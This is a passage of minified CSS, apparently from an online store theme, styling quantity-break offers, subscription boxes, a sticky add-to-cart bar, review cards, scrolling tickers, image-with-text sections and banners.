-0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: 